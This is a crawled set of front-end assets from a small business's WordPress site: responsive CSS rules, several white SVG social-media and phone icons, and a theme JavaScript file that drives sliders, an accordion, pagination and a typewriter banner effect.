    .contact-us .contact-inner-full textarea {
        margin-bottom: 20px;
        padding: 16px 20px;
    }

    section.common-banner {
        height: 300px;
    }

    .contact-us.contact-page .contact-info-main img {
        width: 34px;
        height: 34px;
    }

    .contact-info-main p,
    .contact-info-main a {
        font-size: 18px;
        line-height: 24px;
    }

    .expert-dev-row .expert-num {
        width: 120px;
        height: 120px;
        left: 55px;
        bottom: 70px;
    }

    .expert-dev-row .expert-num h3 {
        font-size: 30px;
        line-height: 40px;
    }

    .expert-dev-row .expert-num p {
        font-size: 18px;
        line-height: 26px;
    }

    .contact-us .contact-left .wpcf7-not-valid-tip {
        bottom: -4px;
    }

    .row.blog-row .blog-img {
        height: 260px;
    }

    .footer-form {
        max-width: 500px;
    }

    .news-letter-form input.wpcf7-email {
        padding: 13px 20px;
    }

    .news-letter-form input.wpcf7-submit {
        padding: 15px 25px;
    }

    .row.team-row .team-content span {
        font-size: 18px;
    }

    .common-btn a {
        padding: 10px 23px;
    }

    .case-study-row .col:first-child {
        padding-right: 30px;
    }

    .case-study-row .col:nth-child(4) {
        padding-left: 30px;
    }

    .case-study-row .case-study-content h3 {
        margin: 20px 0 0 0;
    }

    .case-study-row .case-study-img {
        max-height: 390px;
        min-height: 390px;
    }

    .infobox-title {
        margin-bottom: 15px;
    }

    .info-box-head .col {
        flex-wrap: wrap;
    }

    .info-box-head .info-box-btn a {
        padding: 12px 22px;
    }

    footer .footer-row .col {
        width: calc(32% - 9px);
        margin-bottom: 20px;
    }

    footer .footer-row {
        padding: 55px 0 30px 0;
    }

    .expertise .inner-counter span {
        font-size: 42px;
        line-height: 58px;
    }

    section.logo-slider {
        margin: 0px 0 50px 0;
    }
}

@media only screen and (max-width: 1024px) {
    .blog.blog-page-tab .loader {
        left: 47%;
    }
}

@media only screen and (max-width: 991px) {
    nav #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator {
        font-size: 30px;
    }
    .bg-info-inner .col {
        padding: 40px 30px;
    }

    .portfolio-work__main--grid-cont p {
        font-size: 17px;
        line-height: 23px;
    }

    .portfolio-work,
    .call-to-action {
        padding: 60px 0;
    }

    .portfolio-work__main {
        margin: -20px;
    }

    .portfolio-work__main--grid {
        margin: 20px;
        max-width: calc(33.3333% - 40px);
    }

    .call-to-action__main--link-btn {
        line-height: 26px;
        font-size: 18px;
    }

    .call-to-action__main .call-to-action__main--cont {
        max-width: 78%;
    }

    .call-to-action__main {
        padding: 30px 40px;
    }

    .row.team-row .col {
        margin-bottom: 60px;
    }

    .about-sec.about-service .about-content {
        margin-top: 0;
    }

    section.contact-us .contact-left {
        padding-right: 0;
    }

    section.contact-us .contact-right {
        display: none;
    }

    section.contact-us.contact-page .contact-right {
        display: block;
    }

    section.contact-us.contact-page .contact-left {
        padding-left: 0;
    }

    section.contact-us.contact-page .row {
        flex-direction: column-reverse;
    }

    .contact-info-main.small {
        display: none;
    }

    .contact-us .contact-inner label,
    .contact-us .contact-inner-full label {
        font-size: 18px;
        line-height: 22px;
    }

    section.contact-us .contact-left input.wpcf7-submit {
        font-size: 22px;
        line-height: 34px;
    }

    section.about-sec {
        margin: 50px 0 80px 0;
    }

    .expert-dev-row .expert-num {
        bottom: 100px;
    }

    .row.blog-row .blog-img {
        height: 205px;
    }

    section.custom-testimonial .testimonial-row {
        margin-top: 30px;
    }

    .values .row.values-row .col {
        padding: 30px 20px;
        margin-top: 20px;
    }

    .case-study-row .case-study-img {
        max-height: 330px;
        min-height: 330px;
    }

    .primary-banner .row {
        flex-direction: column-reverse;
    }

    .col.banner-img img,
    .about-sec .col.about-img img {
        max-width: 500px;
    }

    .col.banner-img,
    .about-sec .col.about-img {
        text-align: center;
    }

    .primary-banner .container {
        padding-top: 100px;
        padding-bottom: 200px;
    }

    .about-sec .about-content {
        margin-top: 50px;
    }
}

@media only screen and (max-width: 1199px) and (min-width: 768px) {
    .our-expertise-row .col {
        width: 50%;
    }

    .row.blog-row .col,
    .service-info-main .col {
        margin-right: 20px;
        width: calc(50% - 10px);
    }

    .row.blog-row .col:nth-child(2n),
    .service-info-main .col:nth-child(2n) {
        margin-right: 0;
    }

    .contact-us .contact-inner {
        margin-right: 25px;
    }

    section.contact-us .contact-left input.wpcf7-submit {
        padding: 10px;
    }

    .values .row.values-row .col {
        padding: 45px 20px;
    }

    .industry-row .col {
        width: 33%;
    }

}

@media only screen and (max-width: 991px) and (min-width: 576px) {
    .values .row.values-row .col::after {
        width: 190px;
    }

    .info-box-row .col.info-item {
        width: calc(50% - 10px);
        margin-right: 20px;
    }

    .info-box-row .col.info-item:nth-child(2n),
    .row.team-row .col:nth-child(2n) {
        margin-right: 0;
    }

    .row.team-row .col {
        margin-right: 20px;
        width: calc(50% - 10px);
    }

    .values .row.values-row .col:nth-child(2n) {
        margin-right: 0;
    }

    .values .row.values-row .col:nth-child(2n)::after,
    .values .row.values-row .col:last-child::after {
        width: 0;
        height: 0;
    }

    .values .row.values-row .col {
        width: calc(50% - 10px);
        margin-right: 20px;
    }

}

@media only screen and (max-width: 767px) and (min-width: 576px) {
    footer .footer-row .col {
        width: calc(50% - 10px);
    }

    footer .footer-row .col:nth-child(2n) {
        margin-right: 0;
    }

    .info-box-row .col.info-item:nth-last-child(2) {
        margin-bottom: 0;
    }

    .industry-row .col {
        width: 50%;
    }
}

@media only screen and (max-width: 767px) {
    section.info-bg {
        margin: 60px 0;
    }

    .inner-expertise p {
        margin-top: 10px;
    }

    .our-expertise-row .col {
        padding: 8px 12px;
    }

    .values .row.values-row .col::after {
        top: 65px;
    }

    section.blog.blog-page-tab .pagination {
        margin-top: 40px;
    }

    .blog.blog-page-tab .loader {
        left: 46%;
    }

    section.custom-tab ul#directory_tax {
        justify-content: flex-start;
    }

    .blog-pagination ul.pagination-numbers li {
        width: 35px;
        height: 35px;
    }

    .blog-pagination ul.pagination-numbers li a {
        font-size: 16px;
        line-height: 22px;
    }

    .blog-pagination {
        margin-top: 50px;
    }

    section.custom-tab ul#directory_tax li {
        font-size: 18px;
        line-height: 24px;
        padding: 10px 24px;
    }

    .blog-search input.search-box {
        padding: 18px 18px 18px 60px;
        font-size: 22px;
        line-height: 30px;

    }

    .blog-search .col img {
        left: 25px;
        width: 22px;
    }

    .call-to-action__main {
        display: block;
        padding: 25px 20px;
        text-align: center;
    }

    .call-to-action__main .call-to-action__main--cont {
        max-width: 100%;
        margin-bottom: 30px;
    }

    .portfolio-work__main--grid img {
        width: 100%;
    }

    .portfolio-work__head h2 {
        font-size: 24px;
        line-height: 36px;
    }

    .portfolio-work,
    .call-to-action {
        padding: 40px 0;
    }

    .portfolio-work__head {
        margin-bottom: 30px;
    }

    .portfolio-work__main {
        margin: 0 -15px;
    }

    .portfolio-work__main--grid {
        max-width: calc((100% / 2) - 30px);
        margin: 0 15px 30px;
    }

    .portfolio-work__main--grid:last-child {
        margin: 0;
    }

    .portfolio-work__main--grid-cont {
        margin-top: 15px;
    }

    .portfolio-work__main--grid-cont p {
        font-size: 15px;
        line-height: 21px;
    }

    .case-study,
    .expert-dev,
    section.our-team,
    section.new-letter,
    section.values,
    section.blog,
    section.custom-testimonial,
    section.custom-accordian,
    section.contact-us {
        margin: 80px 0;
    }

    .info-box-row .col.info-item:last-child {
        margin-bottom: 0;
    }

    .new-letter form.wpcf7-form .wpcf7-response-output {
        font-size: 18px;
        padding: 6px 10px 10px 10px;
    }

    .row.blog-row .blog-img {
        height: 300px;
    }

}

@media only screen and (max-width: 700px) {
    .values .row.values-row .col::after {
        width: 160px;
    }
}

@media only screen and (max-width: 600px) {
    .values .row.values-row .col::after {
        width: 145px;
    }
}

@media only screen and (max-width: 575px) {
    section.info-bg .row {
        padding: 60px 10px;
    }

    .industry-row .col {
        max-width: 250px;
    }

    .values .row.values-row .col::after {
        width: 0;
        height: 0;
    }

    .blog.blog-page-tab .loader {
        left: 45%;
    }

    section.custom-tab ul#directory_tax li {
        font-size: 16px;
        line-height: 22px;
        padding: 9px 20px;
        margin: 0 2px;
    }

    .bg-info-inner .col {
        width: 100%;
        margin-bottom: 2px;
        padding: 30px 20px;
    }

    .portfolio-work__main {
        margin: 0;
    }

    .portfolio-work__main--grid {
        max-width: 100%;
        margin: 0 0 30px;
    }

    .portfolio-work__main--grid:last-child {
        margin: 0;
    }

    .about-sec.about-service .col.about-img img {
        max-width: unset;
    }

    .about-sec .vision .col {
        width: 100%;
        padding-right: 0;
    }

    .contact-info-main p,
    .contact-info-main a {
        font-size: 16px;
        line-height: 22px;
    }

    section.common-banner {
        height: 200px;
    }

    .col.banner-img img,
    .about-sec .col.about-img img {
        max-width: 300px;
    }

    .case-study .common-title {
        margin-bottom: 20px;
    }

    .case-study-row .case-study-img a::before {
        opacity: 0;
    }

    .contact-us .contact-inner {
        margin-right: 15px;
    }

    section.contact-us .contact-left input.wpcf7-submit {
        padding: 10px;
    }

    .custom-testimonial .inner-slide {
        padding: 30px 20px;
    }

    .custom-testimonial .swiper.mySwiper {
        padding: 40px 5px;
    }

    .case-study-row .col:first-child {
        padding-right: 0;
    }

    .case-study-row .col:nth-child(4) {
        padding-left: 0;
    }

    .row.case-study-row .col {
        margin-bottom: 30px;
    }

    .info-box-row .col.info-item {
        width: 100%;
        margin-right: 0;
    }

    .expertise .inner-counter span {
        font-size: 36px;
        line-height: 50px;
    }

    .main-btn a {
        font-size: 18px;
        padding: 10px 18px;
    }

    footer .footer-row .col {
        width: 100%;
        margin-right: 0;
        margin-bottom: 15px;
    }

    footer .footer-row .col h4.widgettitle {
        position: relative;
        margin: 0;
    }

    footer .footer-row .col h4.widgettitle::after,
    footer .footer-row .col h4.widgettitle::before {
        content: "";
        position: absolute;
        background-color: white;
        transition: .3s;
    }

    footer .footer-row .col h4.widgettitle::after {
        /* width: 2px;
        height: 16px; */
        width: 0;
        height: 0;
        top: 7px;
        right: 7px;
    }

    footer .footer-row .col h4.widgettitle::before {
        /* width: 16px;
        height: 2px; */
        width: 0;
        height: 0;
        top: 14px;
        right: 0;
    }

    /* footer .footer-row .col h4.widgettitle+div {
        display: none;
    } */

    footer .footer-row .col h4.widgettitle.open-footer::after {
        transform: rotate(90deg);
    }

    footer .footer-row .col ul.menu li {
        padding: 6px 0;
        margin: 0;
    }

    footer .footer-row .col:first-child {
        margin-bottom: 40px;
    }

    footer .footer-row .col:last-child {
        margin-top: 20px;
    }

    footer .footer-row .col:last-child img {
        max-width: 150px !important;
    }

    .expertise .inner-counter span {
        font-size: 36px;
        line-height: 50px;
    }
}

@media only screen and (max-width: 480px) {
    .values .row.values-row .col {
        padding: 20px 0px;
    }

    .primary-banner h1 span {
        min-height: 40px;
    }

    .expert-dev-row .expert-num {
        bottom: 50px;
        left: 40px;
        width: 110px;
        height: 110px;
    }

    .expertise .inner-counter span {
        font-size: 30px;
        line-height: 40px;
    }

    .expertise .inner-counter {
        margin-right: 40px;
    }

    .about-sec .expertise .inner-counter p,
    .custom-accordian .accordian-item p {
        font-size: 18px;
        line-height: 26px;
    }

    .news-letter-form {
        flex-wrap: wrap;
    }

    .news-letter-form input.wpcf7-submit {
        margin-top: 10px;
        width: 100%;
    }

    .news-letter-form span.wpcf7-not-valid-tip {
        bottom: -95px;
    }

    .row.blog-row .blog-img {
        height: 260px;
    }

    .about-sec .vision .col p,
    p {
        font-size: 18px;
        line-height: 26px;
    }
}

@media only screen and (max-width: 425px) {
    .blog.blog-page-tab .loader {
        left: 43%;
    }

    .row.blog-row .blog-img {
        height: 225px;
    }

    .contact-parent {
        flex-direction: column;
    }

    .contact-us .contact-inner {
        margin-right: 0;
        width: 100%;
    }

    .service-info-main .col {
        padding: 25px 20px;
    }
}

@media only screen and (max-width: 375px) {
    .row.blog-row .blog-img {
        height: 200px;
    }

    .blog.blog-page-tab .loader {
        left: 41%;
    }
}

@media only screen and (max-width: 320px) {
    .row.blog-row .blog-img {
        height: 165px;
    }

    .blog.blog-page-tab .loader {
        left: 40%;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://bendrax.co.uk/wp-content/uploads/2023/06/facebook-icon.svg
body_size: -50
content:
<svg width="20" height="21" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20 10.25C20 4.73 15.52 0.25 10 0.25C4.48 0.25 0 4.73 0 10.25C0 15.09 3.44 19.12 8 20.05V13.25H6V10.25H8V7.75C8 5.82 9.57 4.25 11.5 4.25H14V7.25H12C11.45 7.25 11 7.7 11 8.25V10.25H14V13.25H11V20.2C16.05 19.7 20 15.44 20 10.25Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bendrax.co.uk/wp-content/uploads/2023/06/linkedin-icon.svg
body_size: 168
content:
<svg width="20" height="21" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.99998 0.304688C4.50716 0.304688 0.0544739 4.75737 0.0544739 10.2502C0.0544739 15.743 4.50716 20.1957 9.99998 20.1957C15.4928 20.1957 19.9455 15.743 19.9455 10.2502C19.9455 4.75737 15.4928 0.304688 9.99998 0.304688ZM7.5654 14.3724H5.55144V7.89124H7.5654V14.3724ZM6.54599 7.0956C5.90989 7.0956 5.4986 6.64495 5.4986 6.08758C5.4986 5.51883 5.92232 5.08164 6.57189 5.08164C7.22145 5.08164 7.61927 5.51883 7.63171 6.08758C7.63171 6.64495 7.22145 7.0956 6.54599 7.0956ZM14.9209 14.3724H12.907V10.7806C12.907 9.94458 12.6148 9.37685 11.8865 9.37685C11.3302 9.37685 10.9997 9.76121 10.8536 10.1311C10.7998 10.2626 10.7863 10.4491 10.7863 10.6345V14.3714H8.7713V9.95805C8.7713 9.14894 8.7454 8.47243 8.71846 7.89021H10.4682L10.5605 8.79048H10.6009C10.8661 8.3678 11.5156 7.74413 12.6024 7.74413C13.9274 7.74413 14.9209 8.63198 14.9209 10.5403V14.3724Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://bendrax.co.uk/wp-content/themes/bendrax/js/custom.js?ver=1.0.0
body_size: 1684
content:
jQuery(document).ready(function ($) {

    

        $('.wpcf7-form input').bind('copy paste cut',function(e) { 
        e.preventDefault(); //disable cut,copy,paste
        alert('cut,copy & paste options are disabled !!');
        });
      
    $(window).scroll(function () {
        if ($(document).scrollTop() > 50) {
            $("body").addClass("header-fix");
        } else {
            $("body").removeClass("header-fix");
        }
    });


    /* read more */

    $(document).on("click", ".about-sec .vision a", function () {
        $(this).parent().toggleClass("full-content");

        var fullcontent = $(this).parents('.col').hasClass('full-content');
    
        if (fullcontent) {
            $(this).text('Read Less...');
        } else {
            $(this).text('Read More...');
        }

    });


    /* read more */


    jQuery(document).on('click', '.pagination a', function (event) {
        event.preventDefault();
        var page;
        if (jQuery(this).hasClass("prev")) {
            page = jQuery(".pagination .current").html();
            page--;
        } else if (jQuery(this).hasClass("next")) {
            page = jQuery(".pagination .current").html();
            page++;
        } else {
            page = jQuery(this).html();
        }
        var direct_type = jQuery(document).find(".directory-filter #directory_tax li.active").attr('data-item');
        get_directories(page, direct_type);
    });

    jQuery(document).on("click", ".directory-filter #directory_tax li", function (e) {
        e.preventDefault();
        var direct_type = jQuery(this).attr('data-item');
        jQuery(".directory-filter #directory_tax li").removeClass('active');
        jQuery(this).addClass('active');
        console.log(direct_type);
        get_directories(1, direct_type);
    });
});


// function get_directories(page = 1, direct_type = '') {
//     jQuery('html, body').animate({
//         scrollTop: jQuery(".blog-page-tab").offset().top - 120
//     }, 30);
//     var loaderHTML = '<div class="loader-wrapper"><div class="loader"></div></div>';
//     jQuery(".blog-inner-sec").append(loaderHTML);
//     jQuery(".loader").show();
//     setTimeout(function () {
//         jQuery.ajax({
//             url: bendrex_frontend_ajax_object.ajaxurl,
//             type: 'post',
//             dataType: 'json',
//             data: {
//                 action: 'directory_filter',
//                 page: page,
//                 direct_type: direct_type,
//             },
//             success: function (data) {
//                 var html_data = data.html_data;
//                 jQuery(".blog-inner-sec").html(html_data);
//                 jQuery(".loader").hide();
//             },
//             error: function () {
//                 jQuery(".loader").hide();
//             }
//         });
//     }, 400);
// }




jQuery(document).ready(function ($) {
    /* start blog tab */
    AOS.init({
        duration: 1200,
        disable: function () {
            var maxWidth = 1200;
            return window.innerWidth < maxWidth;
        }
    })

    /* start client logo slider */

    var expert = new Swiper(".logo-slider .mySwiper", {
        loop: true,
        speed: 4000,
        slidesPerView: "auto",
        freeMode: {
            enabled: true,
            sticky: true,
        },
        spaceBetween: 0,
        autoplay: {
            disableOnInteraction: false
        },
        breakpoints: {
            1441: {
                slidesPerView: 5,
                pagination: false
            },
            1200: {
                slidesPerView: 4
            },
            992: {
                slidesPerView: 3
            },
            600: {
                slidesPerView: 2
            },
            200: {
                slidesPerView: 1
            }
        }
    });

    /* start testimonial */
    var custom_testimonial = new Swiper(".custom-testimonial .mySwiper", {
        slidesPerView: 3,
        spaceBetween: 30,
        loop: true,
        speed: 2000,
        navigation: {
            nextEl: ".swiper-button-next",
            prevEl: ".swiper-button-prev",
        },
        pagination: {
            el: ".swiper-pagination",
            clickable: true,
        },
        breakpoints: {
            1441: {
                spaceBetween: 50,
            },
            1200: {
                slidesPerView: 3
            },
            768: {
                slidesPerView: 2,

            },
            200: {
                slidesPerView: 1
            }
        }
    });
    /* end testimonial */

    /* start accordion */
    jQuery('.custom-accordian .custom-acc-title').click(function () {
        jQuery(this).next().slideToggle();
        jQuery('.custom-accordian .custom-acc-title').not(this).next().slideUp();
        jQuery(this).parent('.accordian-item').toggleClass('active-accordian');
        jQuery('.custom-accordian .custom-acc-title').not(this).parent('.accordian-item').removeClass('active-accordian');
    });

    /* end accordion */

    /* mobile footer js */
    if ($(window).width() <= 575) {
        jQuery(document).on("click", "h4.widgettitle", function () {
            jQuery(this).toggleClass('open-footer');
            /* jQuery('h5.widgettitle').not(this).removeClass('open-footer'); */
            jQuery(this).next().slideToggle(300);
        });
    }
    /* mobile footer js */

    /* start word animation home banner */
    var TxtType = function (el, toRotate, period) {
        this.toRotate = toRotate;
        this.el = el;
        this.loopNum = 0;
        this.period = parseInt(period, 10) || 2000;
        this.txt = '';
        this.tick();
        this.isDeleting = false;
    };

    TxtType.prototype.tick = function () {
        var i = this.loopNum % this.toRotate.length;
        var fullTxt = this.toRotate[i];

        if (this.isDeleting) {
            this.txt = fullTxt.substring(0, this.txt.length - 1);
        } else {
            this.txt = fullTxt.substring(0, this.txt.length + 1);
        }

        this.el.innerHTML = '<span class="wrap">' + this.txt + '</span>';

        var that = this;
        var delta = 200 - Math.random() * 100;

        if (this.isDeleting) { delta /= 2; }

        if (!this.isDeleting && this.txt === fullTxt) {
            delta = this.period;
            this.isDeleting = true;
        } else if (this.isDeleting && this.txt === '') {
            this.isDeleting = false;
            this.loopNum++;
            delta = 500;
        }

        setTimeout(function () {
            that.tick();
        }, delta);
    };

    window.onload = function () {
        var elements = document.getElementsByClassName('typewrite');
        for (var i = 0; i < elements.length; i++) {
            var toRotate = elements[i].getAttribute('data-type');
            var period = elements[i].getAttribute('data-period');
            if (toRotate) {
                new TxtType(elements[i], JSON.parse(toRotate), period);
            }
        }
        // INJECT CSS
        /* var css = document.createElement("style");
        css.type = "text/css";
        css.innerHTML = ".typewrite > .wrap { border-right: 0.08em solid #fff}";
        document.body.appendChild(css); */
    };


    /* end word animation home banner */

});





--- FILE ---
content_type: image/svg+xml
request_url: https://bendrax.co.uk/wp-content/uploads/2023/06/insta-icon.svg
body_size: 631
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 10.25C13 10.8433 12.8241 11.4234 12.4944 11.9167C12.1648 12.4101 11.6962 12.7946 11.1481 13.0216C10.5999 13.2487 9.99667 13.3081 9.41473 13.1924C8.83279 13.0766 8.29824 12.7909 7.87868 12.3713C7.45912 11.9518 7.1734 11.4172 7.05764 10.8353C6.94189 10.2533 7.0013 9.65013 7.22836 9.10195C7.45542 8.55377 7.83994 8.08524 8.33329 7.75559C8.82664 7.42595 9.40666 7.25 10 7.25C10.7949 7.25247 11.5565 7.56934 12.1186 8.13141C12.6807 8.69349 12.9975 9.45511 13 10.25ZM19.375 6.125V14.375C19.375 15.7674 18.8219 17.1027 17.8373 18.0873C16.8527 19.0719 15.5174 19.625 14.125 19.625H5.875C4.48261 19.625 3.14726 19.0719 2.16269 18.0873C1.17812 17.1027 0.625 15.7674 0.625 14.375V6.125C0.625 4.73261 1.17812 3.39726 2.16269 2.41269C3.14726 1.42812 4.48261 0.875 5.875 0.875H14.125C15.5174 0.875 16.8527 1.42812 17.8373 2.41269C18.8219 3.39726 19.375 4.73261 19.375 6.125ZM14.5 10.25C14.5 9.35998 14.2361 8.48995 13.7416 7.74993C13.2471 7.00991 12.5443 6.43314 11.7221 6.09254C10.8998 5.75195 9.99501 5.66283 9.12209 5.83647C8.24918 6.0101 7.44736 6.43868 6.81802 7.06802C6.18868 7.69736 5.7601 8.49918 5.58647 9.37209C5.41283 10.245 5.50195 11.1498 5.84254 11.9721C6.18314 12.7943 6.75991 13.4971 7.49993 13.9916C8.23995 14.4861 9.10998 14.75 10 14.75C11.1935 14.75 12.3381 14.2759 13.182 13.432C14.0259 12.5881 14.5 11.4435 14.5 10.25ZM16 5.375C16 5.1525 15.934 4.93499 15.8104 4.74998C15.6868 4.56498 15.5111 4.42078 15.3055 4.33564C15.1 4.25049 14.8738 4.22821 14.6555 4.27162C14.4373 4.31502 14.2368 4.42217 14.0795 4.5795C13.9222 4.73684 13.815 4.93729 13.7716 5.15552C13.7282 5.37375 13.7505 5.59995 13.8356 5.80552C13.9208 6.01109 14.065 6.18679 14.25 6.3104C14.435 6.43402 14.6525 6.5 14.875 6.5C15.1734 6.5 15.4595 6.38147 15.6705 6.1705C15.8815 5.95952 16 5.67337 16 5.375Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bendrax.co.uk/wp-content/uploads/2023/06/contact-icon.svg
body_size: 547
content:
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_17_2584)">
<path d="M18.6081 24C18.0219 23.8713 17.4298 23.7776 16.8494 23.6138C15.6594 23.2802 14.5514 22.7477 13.4904 22.139C10.4713 20.3951 7.89194 18.1302 5.59981 15.5201C4.11666 13.8289 2.81525 12.003 1.8128 9.98394C1.19727 8.73742 0.710704 7.44992 0.546561 6.06295C0.441041 5.19096 0.470352 4.32483 0.898295 3.52893C1.03313 3.27728 1.20899 3.03734 1.40831 2.83251C2.10592 2.11269 2.82697 1.42213 3.53044 0.708154C4.50357 -0.286725 6.01017 -0.181385 6.92468 0.708154C8.01505 1.77326 9.0937 2.85007 10.1665 3.93859C11.1103 4.8925 11.1162 6.3263 10.1782 7.19828C9.9789 7.38555 9.72096 7.53185 9.46302 7.63134C8.80645 7.88884 8.29058 8.28094 8.00919 8.94224C7.8216 9.38116 7.79229 9.82593 7.91539 10.2941C8.26713 11.5992 9.00577 12.6701 9.89683 13.6533C10.8231 14.6716 11.8724 15.5436 13.1211 16.1522C13.6721 16.4214 14.2349 16.6555 14.8739 16.5736C15.7356 16.4624 16.3922 16.0469 16.7322 15.2275C16.9432 14.7184 17.1895 14.2561 17.676 13.9518C18.5847 13.3841 19.6985 13.4894 20.5016 14.2678C21.6272 15.3621 22.7469 16.4741 23.8372 17.5977C24.7342 18.5223 24.699 19.9913 23.7903 20.9159C23.0693 21.6474 22.3424 22.3614 21.6154 23.0871C21.0996 23.6021 20.4723 23.8596 19.763 23.9591C19.7044 23.9649 19.6457 23.9883 19.5871 24.0059C19.2647 24 18.9364 24 18.6081 24Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_17_2584">
<rect width="24" height="24" fill="white" transform="translate(0.5)"/>
</clipPath>
</defs>
</svg>
